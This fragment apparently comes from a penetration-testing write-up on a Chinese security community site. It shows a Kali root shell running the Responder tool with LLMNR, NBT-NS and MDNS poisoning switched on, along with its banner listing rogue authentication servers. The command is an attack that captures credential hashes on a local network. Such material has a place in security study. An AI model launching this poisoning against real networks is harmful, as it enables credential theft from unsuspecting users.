 root@kali:~# responder -I eth0 -r -d -w
NBT-NS, LLMNR & MDNS Responder 3.0.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
先知社区